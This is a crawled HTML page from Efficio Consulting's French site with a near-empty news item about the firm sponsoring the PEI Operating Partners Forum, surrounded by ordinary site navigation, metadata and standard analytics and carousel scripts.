

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-sponsors-operating-partners-forum-new-york/
body_size: 10200
content:




<!doctype html>

<html lang="fr">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='Dtweo9fIq30g4JWp2Ia/Gw=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="Dtweo9fIq30g4JWp2Ia/Gw==">window.nonceForBEScripts = "Dtweo9fIq30g4JWp2Ia/Gw==";</script>
    <script type="application/ld+json" nonce="Dtweo9fIq30g4JWp2Ia/Gw==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



		,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+44 20 3908 4040",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": "Kinnaird House, 1 Pall Mall E",
	    "addressLocality": "London",
	    "postalCode": "SW1Y 5AU",
	    "addressCountry": "GB"
	  }
	}




          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-sponsors-operating-partners-forum-new-york/#article",
  "headline": "Efficio Sponsors PEI Operating Partners Forum | Efficio FR",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-sponsors-operating-partners-forum-new-york/#webpage"
  },
  
  
    "author": {
      "@id": "https://www.efficioconsulting.com#organization"
    },
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2016-07-13T15:07:41+00:00",
  
    
      "dateModified": "2023-03-27T11:04:41.819548+00:00",
    
      
  "url": "https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-sponsors-operating-partners-forum-new-york/",

  "inLanguage": "fr",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://www.efficioconsulting.com/static/img/efficio-og.png"
    
  },

  "description": "Efficio partnered with PEI&#x27;s 6th annual Operating Partners Forum for the professionals in private equity firms focused on value creation.",
  "articleSection": "Actualités",

  
    "keywords": "
      

      
        
        Capital-Investissement
      
    ",
  

  "articleBody": "Efficio partnered with PEI&#x27;s 6th annual Operating Partners Forum for the professionals in private equity firms focused on value creation."
}


          

        ]
      }
    </script>

    
  <meta name="description" content="Efficio partnered with PEI&#x27;s 6th annual Operating Partners Forum for the professionals in private equity firms focused on value creation.">


    <title>Efficio Sponsors PEI Operating Partners Forum | Efficio FR</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-sponsors-operating-partners-forum-new-york/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-sponsors-operating-partners-forum-new-york/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-sponsors-operating-partners-forum-new-york/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-sponsors-operating-partners-forum-new-york/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-sponsors-operating-partners-forum-new-york/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/risorse/notizie/efficio-sponsors-operating-partners-forum-new-york/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-sponsors-operating-partners-forum-new-york/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-sponsors-operating-partners-forum-new-york/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    
    <link rel="stylesheet" href="/static/css/flickity.min.5b5574bc8358.css">
  


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-sponsors-operating-partners-forum-new-york/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="Efficio Sponsors PEI Operating Partners Forum | Efficio FR">
  <meta property="og:description" content="Efficio partnered with PEI&#x27;s 6th annual Operating Partners Forum for the professionals in private equity firms focused on value creation.">

  
    <meta property="og:image" content="https://www.efficioconsulting.com/static/img/efficio-og.png">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">Français</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              France
            
          </button>

        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-sponsors-operating-partners-forum-new-york/" title="Passer à la langue : anglais britannique"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-sponsors-operating-partners-forum-new-york/" title="Passer à la langue : allemand"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        

        
          <li>
            <a class="dropdown-item" href="/it/risorse/notizie/efficio-sponsors-operating-partners-forum-new-york/" title="Passer à la langue : italien"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/fr/efficio-middle-east/" title="Aller à : MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/fr/efficio-nordics/" title="Aller à : Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-sponsors-operating-partners-forum-new-york/" title="Passer à la langue : anglais américain"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/fr/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="a-propos-de-nous" data-bs-toggle="dropdown" aria-expanded="false">
        À propos de nous
      </a>
      <div class="dropdown-menu" aria-labelledby="a-propos-de-nous">
        <div class="container">
          










  <div id="row-173116"  style class="row">
  

  

  
      
      










  <div id="col-173117"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>À propos de nous</h2>
  
    <div style class="list-group"><a id="link-173120" href="//www.efficioconsulting.com/fr/a-propos-de-nous/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/" 














><span>
      A propos
    </span></a><a id="link-173121" href="//www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/" 














><span>
      Notre équipe
    </span></a><a id="link-173122" href="//www.efficioconsulting.com/fr/a-propos-de-nous/nos-bureaux/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/nos-bureaux/" 














><span>
      Nos bureaux
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="services" data-bs-toggle="dropdown" aria-expanded="false">
        Services
      </a>
      <div class="dropdown-menu" aria-labelledby="services">
        <div class="container">
          










  <div id="row-105198"  style class="row">
  

  

  
      
      










  <div id="col-105199"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-105202" href="/fr/services/aptitudes-et-capacites/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/aptitudes-et-capacites/" 














><span>
      Aptitudes et capacités
    </span></a><a id="link-105203" href="/fr/services/developpement-durable/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/developpement-durable/" 














><span>
      Développement durable
    </span></a><a id="link-105204" href="/fr/services/excellence-de-la-fonction-achats/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/excellence-de-la-fonction-achats/" 














><span>
      Excellence et design organisationnel
    </span></a><a id="link-105205" href="/fr/services/fusions-et-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/fusions-et-acquisitions/" 














><span>
      Fusions et acquisitions
    </span></a><a id="link-105206" href="/fr/services/gestion-de-la-supply-chain/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/gestion-de-la-supply-chain/" 














><span>
      Gestion de la supply chain
    </span></a><a id="link-105207" href="/fr/services/optimisation-des-couts/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/optimisation-des-couts/" 














><span>
      Optimisation des coûts
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-105208"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-105209" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Découvrez-en davantage sur les différentes façons dont nous travaillons avec vous pour vous aider à atteindre vos objectifs en matière d'approvisionnement et de chaîne d'approvisionnement.</p></div>
    

    



  <a 
    href="/fr/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/fr/expertise/" 















      
  >
    
        <span>Voir tous les services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-105210"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-105213" href="/fr/expertise/capital-investissement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/capital-investissement/" 














><span>
      Capital-Investissement
    </span></a><a id="link-105214" href="/fr/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/construction-infrastructure/" 














><span>
      Construction et Infrastructure
    </span></a><a id="link-105215" href="/fr/expertise/distribution-alimentation-hotellerie/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/distribution-alimentation-hotellerie/" 














><span>
      Distribution, Alimentation et Hôtellerie
    </span></a><a id="link-105216" href="/fr/expertise/energie-services-utilite-publique/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/energie-services-utilite-publique/" 














><span>
      Énergie et services d&#x27;utilité publique
    </span></a><a id="link-105217" href="/fr/expertise/fabrication/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/fabrication/" 














><span>
      Fabrication
    </span></a><a id="link-105218" href="/fr/expertise/haute-technologie-telecoms/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/haute-technologie-telecoms/" 














><span>
      Haute technologie et télécoms
    </span></a><a id="link-105219" href="/fr/expertise/pharmaceutiques-et-sante/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/pharmaceutiques-et-sante/" 














><span>
      Pharmaceutiques et santé
    </span></a><a id="link-105221" href="/fr/expertise/services-financiers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/services-financiers/" 














><span>
      Services financiers
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/fr/ressources/">Ressources</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/fr/evenements/">Evénements</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="carrieres" data-bs-toggle="dropdown" aria-expanded="false">
        Carrières
      </a>
      <div class="dropdown-menu" aria-labelledby="carrieres">
        <div class="container">
          










  <div id="row-110108"  style class="row">
  

  

  
      
      










  <div id="col-110109"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Carrieres Efficio</h2>
  
    <div style class="list-group"><a id="link-110112" href="//www.efficioconsulting.com/fr/carrieres/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/" 














><span>
      Carrieres
    </span></a><a id="link-110113" href="//www.efficioconsulting.com/fr/carrieres/le-quotidien-chez-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/le-quotidien-chez-efficio/" 














><span>
      Le quotidien chez Efficio
    </span></a><a id="link-110114" href="//www.efficioconsulting.com/fr/carrieres/diversite-equite-et-inclusion-chez-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/diversite-equite-et-inclusion-chez-efficio/" 














><span>
      Diversité, équité et inclusion
    </span></a><a id="link-110117" href="//www.efficioconsulting.com/fr/carrieres/apply/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/apply/" 














><span>
      Apply
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110118"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-110119" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Apply</h3>
    

    
      <div class="content"><p>Explorer une carrière unique avec Efficio. Chez Eufficio, vous travaillerez avec un portefeuille impressionnant de clients mondiaux pour les aider à obtenir un impact accéléré sur leurs bénéfices.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/fr/carrieres/apply/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/apply/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/fr/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Rechercher</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Recherche Efficio..." aria-label="Recherche Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="Dtweo9fIq30g4JWp2Ia/Gw==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/fr/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>Efficio sponsors PEI Operating Partners Forum in US</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                Actualités
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          
            
            <img src="" />
          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          

        </section>
        <aside class="side-col">

          






          

          
            

<nav class="nav-list">
  <h2>Notre expertise</h2>

  <ul class="arrow-list">

    
      <li><a href="/fr/expertise/capital-investissement/">Capital-Investissement</a></li>
    

  </ul>
</nav>
 
          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      
        
        





  

  

  <section id="articles-carousel-3242" class="carousel flickity-layout related-articles default-layout">
    <div class="container">

      
        <h2 class="related-title">Articles connexes</h2>
      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/8d/8d/8d8d8695-f081-4024-876b-354b059f5822/woman_running_up_mountain_resave.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Sustainability Playbook : Le guide d’une société de private equity pour des entreprises plus robustes">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Sustainability Playbook : Le guide d’une société de private equity pour des entreprises plus robustes
          
        </h4>
        <p class="card-text type">
          
            Case Study
          
        </p>
        <p class="card-text lead-in">Découvrez comment une société de capital-investissement a créé un guide d&#x27;amélioration du développement durable accessible et e…</p>
      </div>
      <div class="card-footer">
        <a href="/fr/ressources/case-studies/a-private-equity-firms-guide-to-stronger-businesses/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/4a/21/4a2157d5-e4a5-408e-9eee-a21a69f05998/relay_batons.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Réinventer la fonction procurement: Le Parcours de transformation post acquisition d&#x27;un fabricant mondial dans le secteur de la santé">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Réinventer la fonction procurement: Le Parcours de transformation post acquisition d&#x27;un fabricant mondial dans le secteur de la santé
          
        </h4>
        <p class="card-text type">
          
            Case Study
          
        </p>
        <p class="card-text lead-in">Découvrez comment Efficio a aidé un fabricant mondial d&#x27;appareils médicaux à passer à une structure post-carve-out avec une nou…</p>
      </div>
      <div class="card-footer">
        <a href="/fr/ressources/case-studies/re-designing-procurement-a-post-acquisition-journey-for-a-global-healthcare-manufacturer/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/b0/03/b003f720-5733-434b-b62c-71dd2607f3a2/modern_urban_viaduct_at_night.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Accélérer les synergies d’une fusion grâce à la fonction Achats">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Accélérer les synergies d’une fusion grâce à la fonction Achats
          
        </h4>
        <p class="card-text type">
          
            Case Study
          
        </p>
        <p class="card-text lead-in">Lorsque deux entreprises mondiales de la « healthtech » ont fusionné, la priorité absolue a été de maintenir l’intégrité de la …</p>
      </div>
      <div class="card-footer">
        <a href="/fr/ressources/case-studies/accelerer-les-synergies-dune-fusion-grace-a-la-fonction-achats/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        

      </div>

      
        <nav class="carousel-nav">

          <button class="prev-slide" type="button">
            <span class="visually-hidden-focusable">Précédent</span>
          </button>
          <button class="next-slide" type="button">
            <span class="visually-hidden-focusable">Suivant</span>
          </button>

          <div class="carousel-indicators"></div>

        </nav>
      

      

    </div>
  </section>



      

    </footer>

  </main>

  


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/fr/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331674"  style class="row-cols-md-3 row-cols-xxl-5 row-cols-lg-5 row-cols-xl-5 row row-cols-1 row-cols-sm-2">
  

  

  
      
      










  <div id="col-331675"  class="col">
  
  
    <div style class="list-group"><a id="link-331677" href="//www.efficioconsulting.com/fr/a-propos-de-nous/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/" 














><span>
      À Propos de nous
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331678"  class="col">
  
  
    <div style class="list-group"><a id="link-331680" href="//www.efficioconsulting.com/fr/services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/services/" 














><span>
      Services
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331681"  class="col">
  
  
    <div style class="list-group"><a id="link-331683" href="//www.efficioconsulting.com/fr/carrieres/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/" 














><span>
      Carrières
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331684"  class="col">
  
  
    <div style class="list-group"><a id="link-331686" href="//www.efficioconsulting.com/fr/nous-contacter/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/nous-contacter/" 














><span>
      Nous contacter
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331687"  class="col">
  
  
    <div style class="list-group"><a id="link-331689" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331690"  style class="col-sm-12 col-md-12 col-xl-3 col col-xxl-3 col-lg-3 col-12">
  
  
    <div style class="list-group"><a id="link-331692" href="//www.efficioconsulting.com/fr/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/legal/efficio-privacy-statement/" 














><span>
      Politique de confidentialité
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
  
  <script nonce="Dtweo9fIq30g4JWp2Ia/Gw==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'fr', 'section': 'Actualités', 'service': 'Capital-Investissement', 'publish-date': '2016-07-13 15:07:41+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="Dtweo9fIq30g4JWp2Ia/Gw==">

      const flktyVars3242 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#articles-carousel-3242 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#articles-carousel-3242"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Aller à ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }

            } else {
              var carouselNav = document.querySelector("#articles-carousel-3242 .carousel-nav");
              carouselNav.parentNode.removeChild( carouselNav );

              var viewAll = document.querySelector("#articles-carousel-3242 .view-all");
              if( viewAll ) {
                  viewAll.classList.add( "mt-5" );
              }
            }
          },
          "change": function( index ) {
            // clear all active classes
            articlesIndicators3242.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            articlesIndicators3242[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyArticles3242 = new Flickity( "#articles-carousel-3242 .flickity-carousel", flktyVars3242 )

      // set an object reference to flickity
      document.querySelector("#articles-carousel-3242 .flickity-carousel").flickityInstance = flktyArticles3242
      
      const articlesIndicators3242 = document.querySelectorAll("#articles-carousel-3242 .carousel-indicators button")

      // do we need buttons and indicators?
      

        let nextSlideArticles3242 = document.querySelector("#articles-carousel-3242 .next-slide")
        let prevSlideArticles3242 = document.querySelector("#articles-carousel-3242 .prev-slide")

        if( nextSlideArticles3242 ) {
          nextSlideArticles3242.addEventListener("click", function ( event ) {
            flktyArticles3242.next();
          }, false)
        }

        if( prevSlideArticles3242 ) {
